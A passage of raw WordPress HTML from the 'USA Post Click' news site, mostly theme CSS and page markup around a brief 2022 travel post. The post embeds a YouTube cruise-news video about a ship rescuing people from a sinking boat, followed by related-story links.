            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/32515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=32515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fusa-travel%2Fcaribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fusa-travel%2Fcaribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","url":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","mainEntityOfPage":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/769793/des-moines.jpeg"><link rel="preload" as="image" href="https://cdn.nwe.io/files/x/80/a4/59c977a4b0bbcc6406a39dca6bac.jpg"><link rel="preload" as="image" href="https://cdn.nwe.io/files/x/a1/b5/3b259e7947923ac324e280e8c955.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-32515 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 26, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/usa-travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/" itemprop="item"><span itemprop="name">Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-32515" class="af-single-article post-32515 post type-post status-publish format-standard has-post-thumbnail hentry category-usa-travel">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="32515" fifu-featured="1" width="150" height="150" src="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" title="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" loading="lazy">This week we have a lot of positive cruise news stories to cover. A cruise ship rescued a                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    June 7, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="32515" fifu-featured="1" width="1024" src="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" title="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" title="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="32515" fifu-featured="1" fifu-featured="1" width="150" height="150" src="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" title="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News" loading="lazy" style="display:none" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/9O50juI-mzI" frameborder="0" allowfullscreen></iframe><br />
<br />This week we have a lot of positive cruise news stories to cover. A cruise ship rescued a group of people from their sinking boat.<br />
<br /><a href="https://www.youtube.com/watch?v=9O50juI-mzI" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank">Originally published at https://www.youtube.com/watch?v=9O50juI-mzI</a></p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/french-students-coming-to-fairfax-this-summer/" rel="prev"><span class="em-post-navigation">Previous:</span> French Students Coming to Fairfax this Summer</a></div><div class="nav-next"><a href="https://usapostclick.com/usa-travel/strategies-for-global-transit-and-ground-passenger-transport-market-players-in-2022-2031-market-forecast-period/" rel="next"><span class="em-post-navigation">Next:</span> Strategies For Global Transit And Ground Passenger Transport Market Players In 2022-2031 Market Forecast Period</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" href="https://usapostclick.com/usa-travel/after-lecturing-across-programs-at-u-of-iowa-travelingwiki-ceo-presents-at-2024-autism-society-of-iowa-fall-conference/"></a>
        <img post-id="58618" fifu-featured="1" src="https://img.einpresswire.com/medium/769793/des-moines.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" title="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" title="After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/after-lecturing-across-programs-at-u-of-iowa-travelingwiki-ceo-presents-at-2024-autism-society-of-iowa-fall-conference/">After Lecturing Across Programs at U of Iowa, TravelingWiki CEO Presents at 2024 Autism Society of Iowa Fall Conference</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 8, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" href="https://usapostclick.com/usa-travel/author-steven-roofs-new-book-the-diary-of-a-drifter-a-crazy-true-story-is-a-personal-account-of-the-authors-life-while-traveling-across-america-as-a-drifter/"></a>
        <img post-id="58621" fifu-featured="1" src="https://cdn.nwe.io/files/x/80/a4/59c977a4b0bbcc6406a39dca6bac.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" title="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" title="Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/author-steven-roofs-new-book-the-diary-of-a-drifter-a-crazy-true-story-is-a-personal-account-of-the-authors-life-while-traveling-across-america-as-a-drifter/">Author Steven Roof’s New Book ‘The Diary of a Drifter: A Crazy True Story’ is a Personal Account of the Author’s Life While Traveling Across America as a Drifter</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 31, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
